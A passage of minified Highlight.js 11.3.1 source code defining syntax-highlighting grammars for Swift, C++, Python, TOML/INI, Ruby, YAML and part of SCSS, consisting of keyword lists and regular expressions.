match:`\\b0x(${x})(\\.(${x}))?([pP][+-]?(([0-9]_*)+))?\\b`},{
match:/\b0o([0-7]_*)+\b/},{match:/\b0b([01]_*)+\b/}]},L=(e="")=>({
className:"subst",variants:[{match:t(/\\/,e,/[0\\tnr"']/)},{
match:t(/\\/,e,/u\{[0-9a-fA-F]{1,8}\}/)}]}),O=(e="")=>({className:"subst",
match:t(/\\/,e,/[\t ]*(?:[\r\n]|\r\n)/)}),T=(e="")=>({className:"subst",
label:"interpol",begin:t(/\\/,e,/\(/),end:/\)/}),$=(e="")=>({begin:t(e,/"""/),
end:t(/"""/,e),contains:[L(e),O(e),T(e)]}),j=(e="")=>({begin:t(e,/"/),
end:t(/"/,e),contains:[L(e),T(e)]}),P={className:"string",
variants:[$(),$("#"),$("##"),$("###"),j(),j("#"),j("##"),j("###")]},K={
match:t(/`/,w,/`/)},z=[K,{className:"variable",match:/\$\d+/},{
className:"variable",match:`\\$${f}+`}],q=[{match:/(@|#)available/,
className:"keyword",starts:{contains:[{begin:/\(/,end:/\)/,keywords:E,
contains:[...M,I,P]}]}},{className:"keyword",match:t(/@/,n(...g))},{
className:"meta",match:t(/@/,w)}],U={match:a(/\b[A-Z]/),relevance:0,contains:[{
className:"type",
match:t(/(AV|CA|CF|CG|CI|CL|CM|CN|CT|MK|MP|MTK|MTL|NS|SCN|SK|UI|WK|XC)/,f,"+")
},{className:"type",match:y,relevance:0},{match:/[?!]+/,relevance:0},{
match:/\.\.\./,relevance:0},{match:t(/\s+&\s+/,a(y)),relevance:0}]},Z={
begin:/</,end:/>/,keywords:k,contains:[...v,...B,...q,S,U]};U.contains.push(Z)
;const V={begin:/\(/,end:/\)/,relevance:0,keywords:k,contains:["self",{
match:t(w,/\s*:/),keywords:"_|0",relevance:0
},...v,...B,..._,...M,I,P,...z,...q,U]},W={begin:/</,end:/>/,contains:[...v,U]
},G={begin:/\(/,end:/\)/,keywords:k,contains:[{
begin:n(a(t(w,/\s*:/)),a(t(w,/\s+/,w,/\s*:/))),end:/:/,relevance:0,contains:[{
className:"keyword",match:/\b_\b/},{className:"params",match:w}]
},...v,...B,...M,I,P,...q,U,V],endsParent:!0,illegal:/["']/},R={
match:[/func/,/\s+/,n(K.match,w,b)],className:{1:"keyword",3:"title.function"},
contains:[W,G,d],illegal:[/\[/,/%/]},X={
match:[/\b(?:subscript|init[?!]?)/,/\s*(?=[<(])/],className:{1:"keyword"},
contains:[W,G,d],illegal:/\[|%/},H={match:[/operator/,/\s+/,b],className:{
1:"keyword",3:"title"}},J={begin:[/precedencegroup/,/\s+/,y],className:{
1:"keyword",3:"title"},contains:[U],keywords:[...l,...o],end:/}/}
;for(const e of P.variants){const a=e.contains.find((e=>"interpol"===e.label))
;a.keywords=k;const t=[...B,..._,...M,I,P,...z];a.contains=[...t,{begin:/\(/,
end:/\)/,contains:["self",...t]}]}return{name:"Swift",keywords:k,
contains:[...v,R,X,{beginKeywords:"struct protocol class extension enum actor",
end:"\\{",excludeEnd:!0,keywords:k,contains:[e.inherit(e.TITLE_MODE,{
className:"title.class",begin:/[A-Za-z$_][\u00C0-\u02B80-9A-Za-z$_]*/}),...B]
},H,J,{beginKeywords:"import",end:/$/,contains:[...v],relevance:0
},...B,..._,...M,I,P,...z,...q,U,V]}}})();hljs.registerLanguage("swift",e)})();/*! `cpp` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const t=e.regex,a=e.COMMENT("//","$",{
contains:[{begin:/\\\n/}]
}),n="[a-zA-Z_]\\w*::",r="(?!struct)(decltype\\(auto\\)|"+t.optional(n)+"[a-zA-Z_]\\w*"+t.optional("<[^<>]+>")+")",i={
className:"type",begin:"\\b[a-z\\d_]*_t\\b"},s={className:"string",variants:[{
begin:'(u8?|U|L)?"',end:'"',illegal:"\\n",contains:[e.BACKSLASH_ESCAPE]},{
begin:"(u8?|U|L)?'(\\\\(x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4,8}|[0-7]{3}|\\S)|.)",
end:"'",illegal:"."},e.END_SAME_AS_BEGIN({
begin:/(?:u8?|U|L)?R"([^()\\ ]{0,16})\(/,end:/\)([^()\\ ]{0,16})"/})]},c={
className:"number",variants:[{begin:"\\b(0b[01']+)"},{
begin:"(-?)\\b([\\d']+(\\.[\\d']*)?|\\.[\\d']+)((ll|LL|l|L)(u|U)?|(u|U)(ll|LL|l|L)?|f|F|b|B)"
},{
begin:"(-?)(\\b0[xX][a-fA-F0-9']+|(\\b[\\d']+(\\.[\\d']*)?|\\.[\\d']+)([eE][-+]?[\\d']+)?)"
}],relevance:0},o={className:"meta",begin:/#\s*[a-z]+\b/,end:/$/,keywords:{
keyword:"if else elif endif define undef warning error line pragma _Pragma ifdef ifndef include"
},contains:[{begin:/\\\n/,relevance:0},e.inherit(s,{className:"string"}),{
className:"string",begin:/<.*?>/},a,e.C_BLOCK_COMMENT_MODE]},l={
className:"title",begin:t.optional(n)+e.IDENT_RE,relevance:0
},d=t.optional(n)+e.IDENT_RE+"\\s*\\(",u={
type:["bool","char","char16_t","char32_t","char8_t","double","float","int","long","short","void","wchar_t","unsigned","signed","const","static"],
keyword:["alignas","alignof","and","and_eq","asm","atomic_cancel","atomic_commit","atomic_noexcept","auto","bitand","bitor","break","case","catch","class","co_await","co_return","co_yield","compl","concept","const_cast|10","consteval","constexpr","constinit","continue","decltype","default","delete","do","dynamic_cast|10","else","enum","explicit","export","extern","false","final","for","friend","goto","if","import","inline","module","mutable","namespace","new","noexcept","not","not_eq","nullptr","operator","or","or_eq","override","private","protected","public","reflexpr","register","reinterpret_cast|10","requires","return","sizeof","static_assert","static_cast|10","struct","switch","synchronized","template","this","thread_local","throw","transaction_safe","transaction_safe_dynamic","true","try","typedef","typeid","typename","union","using","virtual","volatile","while","xor","xor_eq"],
literal:["NULL","false","nullopt","nullptr","true"],built_in:["_Pragma"],
_type_hints:["any","auto_ptr","barrier","binary_semaphore","bitset","complex","condition_variable","condition_variable_any","counting_semaphore","deque","false_type","future","imaginary","initializer_list","istringstream","jthread","latch","lock_guard","multimap","multiset","mutex","optional","ostringstream","packaged_task","pair","promise","priority_queue","queue","recursive_mutex","recursive_timed_mutex","scoped_lock","set","shared_future","shared_lock","shared_mutex","shared_timed_mutex","shared_ptr","stack","string_view","stringstream","timed_mutex","thread","true_type","tuple","unique_lock","unique_ptr","unordered_map","unordered_multimap","unordered_multiset","unordered_set","variant","vector","weak_ptr","wstring","wstring_view"]
},p={className:"function.dispatch",relevance:0,keywords:{
_hint:["abort","abs","acos","apply","as_const","asin","atan","atan2","calloc","ceil","cerr","cin","clog","cos","cosh","cout","declval","endl","exchange","exit","exp","fabs","floor","fmod","forward","fprintf","fputs","free","frexp","fscanf","future","invoke","isalnum","isalpha","iscntrl","isdigit","isgraph","islower","isprint","ispunct","isspace","isupper","isxdigit","labs","launder","ldexp","log","log10","make_pair","make_shared","make_shared_for_overwrite","make_tuple","make_unique","malloc","memchr","memcmp","memcpy","memset","modf","move","pow","printf","putchar","puts","realloc","scanf","sin","sinh","snprintf","sprintf","sqrt","sscanf","std","stderr","stdin","stdout","strcat","strchr","strcmp","strcpy","strcspn","strlen","strncat","strncmp","strncpy","strpbrk","strrchr","strspn","strstr","swap","tan","tanh","terminate","to_underlying","tolower","toupper","vfprintf","visit","vprintf","vsprintf"]
},
begin:t.concat(/\b/,/(?!decltype)/,/(?!if)/,/(?!for)/,/(?!switch)/,/(?!while)/,e.IDENT_RE,t.lookahead(/(<[^<>]+>|)\s*\(/))
},_=[p,o,i,a,e.C_BLOCK_COMMENT_MODE,c,s],m={variants:[{begin:/=/,end:/;/},{
begin:/\(/,end:/\)/},{beginKeywords:"new throw return else",end:/;/}],
keywords:u,contains:_.concat([{begin:/\(/,end:/\)/,keywords:u,
contains:_.concat(["self"]),relevance:0}]),relevance:0},g={className:"function",
begin:"("+r+"[\\*&\\s]+)+"+d,returnBegin:!0,end:/[{;=]/,excludeEnd:!0,
keywords:u,illegal:/[^\w\s\*&:<>.]/,contains:[{begin:"decltype\\(auto\\)",
keywords:u,relevance:0},{begin:d,returnBegin:!0,contains:[l],relevance:0},{
begin:/::/,relevance:0},{begin:/:/,endsWithParent:!0,contains:[s,c]},{
relevance:0,match:/,/},{className:"params",begin:/\(/,end:/\)/,keywords:u,
relevance:0,contains:[a,e.C_BLOCK_COMMENT_MODE,s,c,i,{begin:/\(/,end:/\)/,
keywords:u,relevance:0,contains:["self",a,e.C_BLOCK_COMMENT_MODE,s,c,i]}]
},i,a,e.C_BLOCK_COMMENT_MODE,o]};return{name:"C++",
aliases:["cc","c++","h++","hpp","hh","hxx","cxx"],keywords:u,illegal:"</",
classNameAliases:{"function.dispatch":"built_in"},
contains:[].concat(m,g,p,_,[o,{
begin:"\\b(deque|list|queue|priority_queue|pair|stack|vector|map|set|bitset|multiset|multimap|unordered_map|unordered_set|unordered_multiset|unordered_multimap|array|tuple|optional|variant|function)\\s*<",
end:">",keywords:u,contains:["self",i]},{begin:e.IDENT_RE+"::",keywords:u},{
match:[/\b(?:enum(?:\s+(?:class|struct))?|class|struct|union)/,/\s+/,/\w+/],
className:{1:"keyword",3:"title.class"}}])}}})();hljs.registerLanguage("cpp",e)
})();/*! `python` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,a=/[\p{XID_Start}_]\p{XID_Continue}*/u,i={
$pattern:/[A-Za-z]\w+|__\w+__/,
keyword:["and","as","assert","async","await","break","class","continue","def","del","elif","else","except","finally","for","from","global","if","import","in","is","lambda","nonlocal|10","not","or","pass","raise","return","try","while","with","yield"],
built_in:["__import__","abs","all","any","ascii","bin","bool","breakpoint","bytearray","bytes","callable","chr","classmethod","compile","complex","delattr","dict","dir","divmod","enumerate","eval","exec","filter","float","format","frozenset","getattr","globals","hasattr","hash","help","hex","id","input","int","isinstance","issubclass","iter","len","list","locals","map","max","memoryview","min","next","object","oct","open","ord","pow","print","property","range","repr","reversed","round","set","setattr","slice","sorted","staticmethod","str","sum","super","tuple","type","vars","zip"],
literal:["__debug__","Ellipsis","False","None","NotImplemented","True"],
type:["Any","Callable","Coroutine","Dict","List","Literal","Generic","Optional","Sequence","Set","Tuple","Type","Union"]
},s={className:"meta",begin:/^(>>>|\.\.\.) /},t={className:"subst",begin:/\{/,
end:/\}/,keywords:i,illegal:/#/},r={begin:/\{\{/,relevance:0},l={
className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{
begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?'''/,end:/'''/,
contains:[e.BACKSLASH_ESCAPE,s],relevance:10},{
begin:/([uU]|[bB]|[rR]|[bB][rR]|[rR][bB])?"""/,end:/"""/,
contains:[e.BACKSLASH_ESCAPE,s],relevance:10},{
begin:/([fF][rR]|[rR][fF]|[fF])'''/,end:/'''/,
contains:[e.BACKSLASH_ESCAPE,s,r,t]},{begin:/([fF][rR]|[rR][fF]|[fF])"""/,
end:/"""/,contains:[e.BACKSLASH_ESCAPE,s,r,t]},{begin:/([uU]|[rR])'/,end:/'/,
relevance:10},{begin:/([uU]|[rR])"/,end:/"/,relevance:10},{
begin:/([bB]|[bB][rR]|[rR][bB])'/,end:/'/},{begin:/([bB]|[bB][rR]|[rR][bB])"/,
end:/"/},{begin:/([fF][rR]|[rR][fF]|[fF])'/,end:/'/,
contains:[e.BACKSLASH_ESCAPE,r,t]},{begin:/([fF][rR]|[rR][fF]|[fF])"/,end:/"/,
contains:[e.BACKSLASH_ESCAPE,r,t]},e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]
},b="[0-9](_?[0-9])*",o=`(\\b(${b}))?\\.(${b})|\\b(${b})\\.`,c={
className:"number",relevance:0,variants:[{
begin:`(\\b(${b})|(${o}))[eE][+-]?(${b})[jJ]?\\b`},{begin:`(${o})[jJ]?`},{
begin:"\\b([1-9](_?[0-9])*|0+(_?0)*)[lLjJ]?\\b"},{
begin:"\\b0[bB](_?[01])+[lL]?\\b"},{begin:"\\b0[oO](_?[0-7])+[lL]?\\b"},{
begin:"\\b0[xX](_?[0-9a-fA-F])+[lL]?\\b"},{begin:`\\b(${b})[jJ]\\b`}]},d={
className:"comment",begin:n.lookahead(/# type:/),end:/$/,keywords:i,contains:[{
begin:/# type:/},{begin:/#/,end:/\b\B/,endsWithParent:!0}]},g={
className:"params",variants:[{className:"",begin:/\(\s*\)/,skip:!0},{begin:/\(/,
end:/\)/,excludeBegin:!0,excludeEnd:!0,keywords:i,
contains:["self",s,c,l,e.HASH_COMMENT_MODE]}]};return t.contains=[l,c,s],{
name:"Python",aliases:["py","gyp","ipython"],unicodeRegex:!0,keywords:i,
illegal:/(<\/|->|\?)|=>/,contains:[s,c,{begin:/\bself\b/},{beginKeywords:"if",
relevance:0},l,d,e.HASH_COMMENT_MODE,{match:[/def/,/\s+/,a],scope:{1:"keyword",
3:"title.function"},contains:[g]},{variants:[{
match:[/class/,/\s+/,a,/\s*/,/\(\s*/,a,/\s*\)/]},{match:[/class/,/\s+/,a]}],
scope:{1:"keyword",3:"title.class",6:"title.class.inherited"}},{
className:"meta",begin:/^[\t ]*@/,end:/(?=#)|$/,contains:[c,g,l]}]}}})()
;hljs.registerLanguage("python",e)})();/*! `ini` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{const n=e.regex,a={className:"number",
relevance:0,variants:[{begin:/([+-]+)?[\d]+_[\d_]+/},{begin:e.NUMBER_RE}]
},s=e.COMMENT();s.variants=[{begin:/;/,end:/$/},{begin:/#/,end:/$/}];const i={
className:"variable",variants:[{begin:/\$[\w\d"][\w\d_]*/},{begin:/\$\{(.*?)\}/
}]},t={className:"literal",begin:/\bon|off|true|false|yes|no\b/},r={
className:"string",contains:[e.BACKSLASH_ESCAPE],variants:[{begin:"'''",
end:"'''",relevance:10},{begin:'"""',end:'"""',relevance:10},{begin:'"',end:'"'
},{begin:"'",end:"'"}]},l={begin:/\[/,end:/\]/,contains:[s,t,i,r,a,"self"],
relevance:0},c=n.either(/[A-Za-z0-9_-]+/,/"(\\"|[^"])*"/,/'[^']*'/);return{
name:"TOML, also INI",aliases:["toml"],case_insensitive:!0,illegal:/\S/,
contains:[s,{className:"section",begin:/\[+/,end:/\]+/},{
begin:n.concat(c,"(\\s*\\.\\s*",c,")*",n.lookahead(/\s*=\s*[^#\s]/)),
className:"attr",starts:{end:/$/,contains:[s,l,t,i,r,a]}}]}}})()
;hljs.registerLanguage("ini",e)})();/*! `ruby` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n=e.regex,a="([a-zA-Z_]\\w*[!?=]?|[-+~]@|<<|>>|=~|===?|<=>|[<>]=?|\\*\\*|[-/+%^&*~`|]|\\[\\]=?)",i={
keyword:"and then defined module in return redo if BEGIN retry end for self when next until do begin unless END rescue else break undef not super class case require yield alias while ensure elsif or include attr_reader attr_writer attr_accessor __FILE__",
built_in:"proc lambda",literal:"true false nil"},s={className:"doctag",
begin:"@[A-Za-z]+"},b={begin:"#<",end:">"},r=[e.COMMENT("#","$",{contains:[s]
}),e.COMMENT("^=begin","^=end",{contains:[s],relevance:10
}),e.COMMENT("^__END__","\\n$")],c={className:"subst",begin:/#\{/,end:/\}/,
keywords:i},t={className:"string",contains:[e.BACKSLASH_ESCAPE,c],variants:[{
begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/`/,end:/`/},{begin:/%[qQwWx]?\(/,
end:/\)/},{begin:/%[qQwWx]?\[/,end:/\]/},{begin:/%[qQwWx]?\{/,end:/\}/},{
begin:/%[qQwWx]?</,end:/>/},{begin:/%[qQwWx]?\//,end:/\//},{begin:/%[qQwWx]?%/,
end:/%/},{begin:/%[qQwWx]?-/,end:/-/},{begin:/%[qQwWx]?\|/,end:/\|/},{
begin:/\B\?(\\\d{1,3})/},{begin:/\B\?(\\x[A-Fa-f0-9]{1,2})/},{
begin:/\B\?(\\u\{?[A-Fa-f0-9]{1,6}\}?)/},{
begin:/\B\?(\\M-\\C-|\\M-\\c|\\c\\M-|\\M-|\\C-\\M-)[\x20-\x7e]/},{
begin:/\B\?\\(c|C-)[\x20-\x7e]/},{begin:/\B\?\\?\S/},{
begin:n.concat(/<<[-~]?'?/,n.lookahead(/(\w+)(?=\W)[^\n]*\n(?:[^\n]*\n)*?\s*\1\b/)),
contains:[e.END_SAME_AS_BEGIN({begin:/(\w+)/,end:/(\w+)/,
contains:[e.BACKSLASH_ESCAPE,c]})]}]},d="[0-9](_?[0-9])*",g={className:"number",
relevance:0,variants:[{
begin:`\\b([1-9](_?[0-9])*|0)(\\.(${d}))?([eE][+-]?(${d})|r)?i?\\b`},{
begin:"\\b0[dD][0-9](_?[0-9])*r?i?\\b"},{begin:"\\b0[bB][0-1](_?[0-1])*r?i?\\b"
},{begin:"\\b0[oO][0-7](_?[0-7])*r?i?\\b"},{
begin:"\\b0[xX][0-9a-fA-F](_?[0-9a-fA-F])*r?i?\\b"},{
begin:"\\b0(_?[0-7])+r?i?\\b"}]},l={className:"params",begin:"\\(",end:"\\)",
endsParent:!0,keywords:i},o=[t,{className:"class",beginKeywords:"class module",
end:"$|;",illegal:/=/,contains:[e.inherit(e.TITLE_MODE,{
begin:"[A-Za-z_]\\w*(::\\w+)*(\\?|!)?"}),{begin:"<\\s*",contains:[{
begin:"("+e.IDENT_RE+"::)?"+e.IDENT_RE,relevance:0}]}].concat(r)},{
className:"function",begin:n.concat(/def\s+/,n.lookahead(a+"\\s*(\\(|;|$)")),
relevance:0,keywords:"def",end:"$|;",contains:[e.inherit(e.TITLE_MODE,{begin:a
}),l].concat(r)},{begin:e.IDENT_RE+"::"},{className:"symbol",
begin:e.UNDERSCORE_IDENT_RE+"(!|\\?)?:",relevance:0},{className:"symbol",
begin:":(?!\\s)",contains:[t,{begin:a}],relevance:0},g,{className:"variable",
begin:"(\\$\\W)|((\\$|@@?)(\\w+))(?=[^@$?])(?![A-Za-z])(?![@$?'])"},{
className:"params",begin:/\|/,end:/\|/,relevance:0,keywords:i},{
begin:"("+e.RE_STARTERS_RE+"|unless)\\s*",keywords:"unless",contains:[{
className:"regexp",contains:[e.BACKSLASH_ESCAPE,c],illegal:/\n/,variants:[{
begin:"/",end:"/[a-z]*"},{begin:/%r\{/,end:/\}[a-z]*/},{begin:"%r\\(",
end:"\\)[a-z]*"},{begin:"%r!",end:"![a-z]*"},{begin:"%r\\[",end:"\\][a-z]*"}]
}].concat(b,r),relevance:0}].concat(b,r);c.contains=o,l.contains=o;const _=[{
begin:/^\s*=>/,starts:{end:"$",contains:o}},{className:"meta",
begin:"^([>?]>|[\\w#]+\\(\\w+\\):\\d+:\\d+>|(\\w+-)?\\d+\\.\\d+\\.\\d+(p\\d+)?[^\\d][^>]+>)(?=[ ])",
starts:{end:"$",contains:o}}];return r.unshift(b),{name:"Ruby",
aliases:["rb","gemspec","podspec","thor","irb"],keywords:i,illegal:/\/\*/,
contains:[e.SHEBANG({binary:"ruby"})].concat(_).concat(r).concat(o)}}})()
;hljs.registerLanguage("ruby",e)})();/*! `yaml` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict";return e=>{
const n="true false yes no null",a="[\\w#;/?:@&=+$,.~*'()[\\]]+",s={
className:"string",relevance:0,variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/
},{begin:/\S+/}],contains:[e.BACKSLASH_ESCAPE,{className:"template-variable",
variants:[{begin:/\{\{/,end:/\}\}/},{begin:/%\{/,end:/\}/}]}]},i=e.inherit(s,{
variants:[{begin:/'/,end:/'/},{begin:/"/,end:/"/},{begin:/[^\s,{}[\]]+/}]}),l={
end:",",endsWithParent:!0,excludeEnd:!0,keywords:n,relevance:0},t={begin:/\{/,
end:/\}/,contains:[l],illegal:"\\n",relevance:0},g={begin:"\\[",end:"\\]",
contains:[l],illegal:"\\n",relevance:0},b=[{className:"attr",variants:[{
begin:"\\w[\\w :\\/.-]*:(?=[ \t]|$)"},{begin:'"\\w[\\w :\\/.-]*":(?=[ \t]|$)'},{
begin:"'\\w[\\w :\\/.-]*':(?=[ \t]|$)"}]},{className:"meta",begin:"^---\\s*$",
relevance:10},{className:"string",
begin:"[\\|>]([1-9]?[+-])?[ ]*\\n( +)[^ ][^\\n]*\\n(\\2[^\\n]+\\n?)*"},{
begin:"<%[%=-]?",end:"[%-]?%>",subLanguage:"ruby",excludeBegin:!0,excludeEnd:!0,
relevance:0},{className:"type",begin:"!\\w+!"+a},{className:"type",
begin:"!<"+a+">"},{className:"type",begin:"!"+a},{className:"type",begin:"!!"+a
},{className:"meta",begin:"&"+e.UNDERSCORE_IDENT_RE+"$"},{className:"meta",
begin:"\\*"+e.UNDERSCORE_IDENT_RE+"$"},{className:"bullet",begin:"-(?=[ ]|$)",
relevance:0},e.HASH_COMMENT_MODE,{beginKeywords:n,keywords:{literal:n}},{
className:"number",
begin:"\\b[0-9]{4}(-[0-9][0-9]){0,2}([Tt \\t][0-9][0-9]?(:[0-9][0-9]){2})?(\\.[0-9]*)?([ \\t])*(Z|[-+][0-9][0-9]?(:[0-9][0-9])?)?\\b"
},{className:"number",begin:e.C_NUMBER_RE+"\\b",relevance:0},t,g,s],r=[...b]
;return r.pop(),r.push(i),l.contains=r,{name:"YAML",case_insensitive:!0,
aliases:["yml"],contains:b}}})();hljs.registerLanguage("yaml",e)})();/*! `scss` grammar compiled for Highlight.js 11.3.1 */
(()=>{var e=(()=>{"use strict"
;const e=["a","abbr","address","article","aside","audio","b","blockquote","body","button","canvas","caption","cite","code","dd","del","details","dfn","div","dl","dt","em","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","html","i","iframe","img","input","ins","kbd","label","legend","li","main","mark","menu","nav","object","ol","p","q","quote","samp","section","span","strong","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","tr","ul","var","video"],t=["any-hover","any-pointer","aspect-ratio","color","color-gamut","color-index","device-aspect-ratio","device-height","device-width","display-mode","forced-colors","grid","height","hover","inverted-colors","monochrome","orientation","overflow-block","overflow-inline","pointer","prefers-color-scheme","prefers-contrast","prefers-reduced-motion","prefers-reduced-transparency","resolution","scan","scripting","update","width","min-width","max-width","min-height","max-height"],i=["active","any-link","blank","checked","current","default","defined","dir","disabled","drop","empty","enabled","first","first-child","first-of-type","fullscreen","future","focus","focus-visible","focus-within","has","host","host-context","hover","indeterminate","in-range","invalid","is","lang","last-child","last-of-type","left","link","local-link","not","nth-child","nth-col","nth-last-child","nth-last-col","nth-last-of-type","nth-of-type","only-child","only-of-type","optional","out-of-range","past","placeholder-shown","read-only","read-write","required","right","root","scope","target","target-within","user-invalid","valid","visited","where"],r=["after","backdrop","before","cue","cue-region","first-letter","first-line","grammar-error","marker","part","placeholder","selection","slotted","spelling-error"],o=["align-content","align-items","align-self","all","animation","animation-delay","animation-direction","animation-duration","animation-fill-mode","animation-iteration-count","animation-name","animation-play-state","animation-timing-function","backface-visibility","background","background-attachment","background-clip","background-color","background-image","background-origin","background-position","background-repeat","background-size","border","border-bottom","border-bottom-color","border-bottom-left-radius","border-bottom-right-radius","border-bottom-style","border-bottom-width","border-collapse","border-color","border-image","border-image-outset","border-image-repeat","border-image-slice","border-image-source","border-image-width","border-left","border-left-color","border-left-style","border-left-width","border-radius","border-right","border-right-color","border-right-style","border-right-width","border-spacing","border-style","border-top","border-top-color","border-top-left-radius","border-top-right-radius","border-top-style","border-top-width","border-width","bottom","box-decoration-break","box-shadow","box-sizing","break-after","break-before","break-inside","caption-side","caret-color","clear","clip","clip-path","clip-rule","color","column-count","column-fill","column-gap","column-rule","column-rule-color","column-rule-style","column-rule-width","column-span","column-width","columns","contain","content","content-visibility","counter-increment","counter-reset","cue","cue-after","cue-before","cursor","direction","display","empty-cells","filter","flex","flex-basis","flex-direction","flex-flow","flex-grow","flex-shrink","flex-wrap","float","flow","font","font-display","font-family","font-feature-settings","font-kerning","font-language-override","font-size","font-size-adjust","font-smoothing","font-stretch","font-style","font-synthesis","font-variant","font-variant-caps","font-variant-east-asian","font-variant-ligatures","font-variant-numeric","font-variant-position","font-variation-settings","font-weight","gap","glyph-orientation-vertical","grid","grid-area","grid-auto-columns","grid-auto-flow","grid-auto-rows","grid-column","grid-column-end","grid-column-start","grid-gap","grid-row","grid-row-end","grid-row-start","grid-template","grid-template-areas","grid-template-columns","grid-template-rows","hanging-punctuation","height","hyphens","icon","image-orientation","image-rendering","image-resolution","ime-mode","isolation","justify-content","left","letter-spacing","line-break","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-bottom","margin-left","margin-right","margin-top","marks","mask","mask-border","mask-border-mode","mask-border-outset","mask-border-repeat","mask-border-slice","mask-border-source","mask-border-width","mask-clip","mask-composite","mask-image","mask-mode","mask-origin","mask-position","mask-repeat","mask-size","mask-type","max-height","max-width","min-height","min-width","mix-blend-mode","nav-down","nav-index","nav-left","nav-right","nav-up","none","normal","object-fit","object-position","opacity","order","orphans","outline","outline-color","outline-offset","outline-style","outline-width","overflow","overflow-wrap","overflow-x","overflow-y","padding","padding-bottom","padding-left","padding-right","padding-top","page-break-after","page-break-before","page-break-inside","pause","pause-after","pause-before","perspective","perspective-origin","pointer-events","position","quotes","resize","rest","rest-after","rest-before","right","row-gap","scroll-margin","scroll-margin-block","scroll-margin-block-end","scroll-margin-block-start","scroll-margin-bottom","scroll-margin-inline","scroll-margin-inline-end","scroll-margin-inline-start","scroll-margin-left","scroll-margin-right","scroll-margin-top","scroll-padding","scroll-padding-block","scroll-padding-block-end","scroll-padding-block-start","scroll-padding-bottom","scroll-padding-inline","scroll-padding-inline-end","scroll-padding-inline-start","scroll-padding-left","scroll-padding-right","scroll-padding-top","scroll-snap-align","scroll-snap-stop","scroll-snap-type","shape-image-threshold","shape-margin","shape-outside","speak","speak-as","src","tab-size","table-layout","text-align","text-align-all","text-align-last","text-combine-upright","text-decoration","text-decoration-color","text-decoration-line","text-decoration-style","text-emphasis","text-emphasis-color","text-emphasis-position","text-emphasis-style","text-indent","text-justify","text-orientation","text-overflow","text-rendering","text-shadow","text-transform","text-underline-position","top","transform","transform-box","transform-origin","transform-style","transition","transition-delay","transition-duration","transition-property","transition-timing-function","unicode-bidi","vertical-align","visibility","voice-balance","voice-duration","voice-family","voice-pitch","voice-range","voice-rate","voice-stress","voice-volume","white-space","widows","width","will-change","word-break","word-spacing","word-wrap","writing-mode","z-index"].reverse()
;return a=>{const n=(e=>({IMPORTANT:{scope:"meta",begin:"!important"},
BLOCK_COMMENT:e.C_BLOCK_COMMENT_MODE,HEXCOLOR:{scope:"number",
begin:/#(([0-9a-fA-F]{3,4})|(([0-9a-fA-F]{2}){3,4}))\b/},FUNCTION_DISPATCH:{
className:"built_in",begin:/[\w-]+(?=\()/},ATTRIBUTE_SELECTOR_MODE:{
scope:"selector-attr",begin:/\[/,end:/\]/,illegal:"$",
contains:[e.APOS_STRING_MODE,e.QUOTE_STRING_MODE]},CSS_NUMBER_MODE:{
scope:"number",
begin:e.NUMBER_RE+"(%|em|ex|ch|rem|vw|vh|vmin|vmax|cm|mm|in|pt|pc|px|deg|grad|rad|turn|s|ms|Hz|kHz|dpi|dpcm|dppx)?",
relevance:0},CSS_VARIABLE:{className:"attr",begin:/--[A-Za-z][A-Za-z0-9_-]*/}
}))(a),l=r,s=i,d="@[a-z-]+",c={className:"variable",
begin:"(\\$[a-zA-Z-][a-zA-Z0-9_-]*)\\b"};return{name:"SCSS",case_insensitive:!0,
illegal:"[=/|']",
contains:[a.C_LINE_COMMENT_MODE,a.C_BLOCK_COMMENT_MODE,n.CSS_NUMBER_MODE,{
className:"selector-id",begin:"#[A-Za-z0-9_-]+",relevance:0},{
className:"selector-class",begin:"\\.[A-Za-z0-9_-]+",relevance:0
},n.ATTRIBUTE_SELECTOR_MODE,{className:"selector-tag",
begin:"\\b("+e.join("|")+")\\b",relevance:0},{className:"selector-pseudo",
begin:":("+s.join("|")+")"},{className:"selector-pseudo",
begin:":(:)?("+l.join("|")+")"},c,{begin:/\(/,end:/\)/,
contains:[n.CSS_NUMBER_MODE]},n.CSS_VARIABLE,{className:"attribute",
begin:"\\b("+o.join("|")+")\\b"},{
begin:"\\b(whitespace|wait|w-resize|visible|vertical-text|vertical-ideographic|uppercase|upper-roman|upper-alpha|underline|transparent|top|thin|thick|text|text-top|text-bottom|tb-rl|table-header-group|table-footer-group|sw-resize|super|strict|static|square|solid|small-caps|separate|se-resize|scroll|s-resize|rtl|row-resize|ridge|right|repeat|repeat-y|repeat-x|relative|progress|pointer|overline|outside|outset|oblique|nowrap|not-allowed|normal|none|nw-resize|no-repeat|no-drop|newspaper|ne-resize|n-resize|move|middle|medium|ltr|lr-tb|lowercase|lower-roman|lower-alpha|loose|list-item|line|line-through|line-edge|lighter|left|keep-all|justify|italic|inter-word|inter-ideograph|inside|inset|inline|inline-block|inherit|inactive|ideograph-space|ideograph-parenthesis|ideograph-numeric|ideograph-alpha|horizontal|hidden|help|hand|groove|fixed|ellipsis|e-resize|double|dotted|distribute|distribute-space|distribute-letter|distribute-all-lines|disc|disabled|default|decimal|dashed|crosshair|collapse|col-resize|circle|char|center|capitalize|break-word|break-all|bottom|both|bolder|bold|block|bidi-override|below|baseline|auto|always|all-scroll|absolute|table|table-cell)\\b"
},{begin:/:/,end:/[;}{]/,
contains:[n.BLOCK_COMMENT,c,n.HEXCOLOR,n.CSS_NUMBER_MODE,a.QUOTE_STRING_MODE,a.APOS_STRING_MODE,n.IMPORTANT]
},{begin:"@(page|font-face)",keywords:{$pattern:d,keyword:"@page @font-face"}},{
begin:"@",end:"[{;]",returnBegin:!0,keywords:{$pattern:/[a-z-]+/,
